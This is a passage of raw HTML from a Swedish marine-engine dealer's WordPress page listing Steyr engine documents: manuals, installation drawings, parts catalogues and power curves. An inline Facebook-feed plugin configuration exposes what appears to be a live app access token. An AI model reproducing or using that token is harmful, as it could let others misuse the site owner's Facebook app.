<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.51" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.51" id="frontend_main-js-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Nordic\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links,events\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/nordicgensetsmotors\\\/\",\"timeline_type\":\"posts\",\"from\":\"1750465895191975\",\"limit\":\"2\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"1739880636336728|e786c42c6cbe13b28b8f4a83afbebbcd\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"1\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"1\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"1\",\"event_city\":\"1\",\"event_country\":\"1\",\"event_zip\":\"1\",\"event_map\":\"1\",\"event_date\":\"1\",\"event_desp_length\":\"200\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"data_count\":\"83\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.34" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.34" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.34" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.34" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.34" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=548&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=548&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<link rel="https://api.w.org/" href="http://www.nordic-gensets-motors.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nordic-gensets-motors.se/wp-json/wp/v2/pages/1667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nordic-gensets-motors.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.nordic-gensets-motors.se/filarkiv-steyr/" />
<link rel='shortlink' href='http://www.nordic-gensets-motors.se/?p=1667' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.nordic-gensets-motors.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nordic-gensets-motors.se%2Ffilarkiv-steyr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.nordic-gensets-motors.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nordic-gensets-motors.se%2Ffilarkiv-steyr%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular page-template-default page page-id-1667 wp-theme-minamaze wpi_db layout-sidebar-right layout-responsive header-style1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="http://www.nordic-gensets-motors.se/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Följ oss på socialamedier</li><li class="social facebook"><a href="https://www.facebook.com/nordicgensetsmotors/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/NordicGM" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social rss"><a href="" data-tip="bottom" data-original-title="RSS" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="http://www.nordic-gensets-motors.se/" class="custom-logo-link"><h1 rel="home" class="site-title" title="Nordic Genset &amp; Motors AB">Nordic Genset &amp; Motors AB</h1><h2 class="site-description" title="&#8211; Kvalité &amp; Pålitlighet">- Kvalité &amp; Pålitlighet</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-prim-head" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://www.nordic-gensets-motors.se/aquamot/">Aquamot</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a>
	<ul class="sub-menu">
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">Beta Marin – Marina Elverk</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">Beta Marin – Marinmotorer</a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://www.nordic-gensets-motors.se/filarkiv-beta/">Filarkiv Beta</a></li>
	</ul>
</li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-238"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a>
	<ul class="sub-menu">
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
		<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://www.nordic-gensets-motors.se/steyr-4-cylindrar/">steyr 4-cylindrar</a></li>
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="http://www.nordic-gensets-motors.se/steyr-6-cylindrar/">steyr 6-cylindrar</a></li>
		<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1667 current_page_item menu-item-2128"><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/" aria-current="page">Filarkiv Steyr</a></li>
	</ul>
</li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.nordic-gensets-motors.se/tillbehor-oversikt/">Tillbehör – Översikt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-prim-head-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Alamarin-Jet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://www.nordic-gensets-motors.se/aquamot/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Aquamot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="http://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="http://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marina Elverk</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marinmotorer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://www.nordic-gensets-motors.se/filarkiv-beta/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Beta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-238"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://www.nordic-gensets-motors.se/steyr-4-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 4-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="http://www.nordic-gensets-motors.se/steyr-6-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 6-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1667 current_page_item menu-item-2128"><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/" aria-current="page">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Steyr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.nordic-gensets-motors.se/tillbehor-oversikt/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Tillbehör – Översikt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Filarkiv Steyr</span></h1></div></div>
		<div id="main-core">
			
				
		<article id="post-1667" class="post-1667 page type-page status-publish hentry">

		
<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" width="300" height="62" src="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/02/steyr300x60.jpg" alt="" class="wp-image-1707"/></figure></div>



<h4 class="wp-block-heading"><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2019/02/Steyr-Motors-2019-Prislista.pdf"></a>&nbsp;<a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2019/02/Steyr-Motors-2019-Prislista.pdf">Prislista Steyr Motorer 2019</a></h4>



<h4 class="wp-block-heading"><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2018/12/Fuel_selection_STEYR_MOTORS_engines_v01_Jan2016.pdf">Val av bränsle</a></h4>



<hr class="wp-block-separator"/>



<h4 class="wp-block-heading">Längre ner finns dokument rörande MO-motorerna och Fordonsmotorer</h4>



<hr class="wp-block-separator"/>



<h4 class="wp-block-heading"><strong>SE Motorer</strong></h4>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/STEYR-MOTORS_Marine_SE_6_cylinder_brochure_jan2015_en.pdf" target="_blank">Brocshyr &#8211; SE motorer 6-cylindriga</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/operator_manual_swedish2013.pdf" target="_blank">Handbok Marinmotorer 4 &amp; 6 cyl. </a> (1. utgåva Januari 2013) <br><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/02/Steyr_SE6Cyl-Leaflet.pdf">Produktblad &#8211; SE motorer 6-cylindriga</a><br><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2018/12/Z002866-0_Hot_Water_Fitting_Kit_MS1111070_01.pdf">Varmvattenuttag SE motorer</a></p>



<h4 class="wp-block-heading">Installationsritningar</h4>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/INSTALLATION_DRAWING_FOR_6_CYLINDER_BOBTAIL.pdf" target="_blank">6 CYL. BOBTAIL Installationsritning</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/6_CYL._BOBTAIL_INSTALLATION_DRAWING_FOR_GEARBOX_01.pdf" target="_blank">6 CYL. BOBTAIL Installationsritning för backslag</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/6_CYL._HYBRID_INSTALLATION_DRAWING_FOR_GEARBOX_01.pdf" target="_blank">6 CYL. HYBRID Installationsritning för backslag</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/6_CYL._IFG_INSTALLATION_DRAWING_FOR_GEARBOX_01.pdf" target="_blank">6 CYL. IFG Installationsritning för backslag</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/6_CYL._INSTALLATION_DRAWING_FOR_ALAMARIN_JET_01.pdf" target="_blank">6 CYL. Installationsritning med Alamrin Jet</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/6_CYL._INSTALLATION_DRAWING_FOR_BRAVO_01.pdf" target="_blank">6 CYL. Installationsritning med Bravo drev</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/6_CYL._INSTALLATION_DRAWING_FOR_JACKSHAFT_01.pdf" target="_blank">6 CYL. Installationsritning med Jackshaf</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/6_CYL._INSTALLATION_DRAWING_FOR_BRAVO_01.pdf" target="_blank">6 CYL. Installationsritning med Bravo drev</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Options_for_6_Cyl_Engine_02.pdf" target="_blank">6 CYL. Installationsritning tillval</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0010830-1_Steyr_Engine_Instruments_01.pdf" target="_blank">Steyr &nbsp;Motor Instrument</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z001148-0_SEI_Installation_Instruction_01.pdf" target="_blank">Steyr &nbsp;Engine Interface (SEI)</a> <br><br></p>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE144E38</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/500247_1_01_SE144E38_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser&nbsp;Serienr.482350378 →</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE144E38_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700518_08.pdf" target="_blank">Cranktrain Data</a> </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE164E40</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/500167_1_01_SE164E40_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE164E40_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700518_09.pdf" target="_blank">Cranktrain Data</a> </p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE126E25</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118410_1_02_SE126E25_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE126E25_FLC.pdf" target="_blank">Effektkurva</a> <br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523.pdf" target="_blank">Cranktrain Data</a> </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE156E26</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118420_1_02_SE156E26_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE156E26_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_01.pdf" target="_blank">Cranktrain Data</a> </p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE156E32</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/500151_1_01_SE156E32_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE156E32_FLC_01.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_09.pdf" target="_blank">Cranktrain Data</a> </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE196E35</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118430_1_02_SE196E35_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE196E35_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_02.pdf" target="_blank">Cranktrain Data</a> </p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE236S36</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118450_1_02_SE236S36_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE236S36_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_03.pdf" target="_blank">Cranktrain Data</a> </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE236E40</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118440_1_02_SE236E40_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE236E40_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_04.pdf" target="_blank">Cranktrain Data</a> </p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE266E40</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118460_1_02_SE266E40_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE266E40_FLC.pdf" target="_blank">Effektkurva</a><br> <a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_07.pdf" target="_blank">Cranktrain Data</a> <br></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading"> SE266S36</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118470_1_02_SE266S36_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE266S36_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_08.pdf" target="_blank">Cranktrain Data</a> </p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
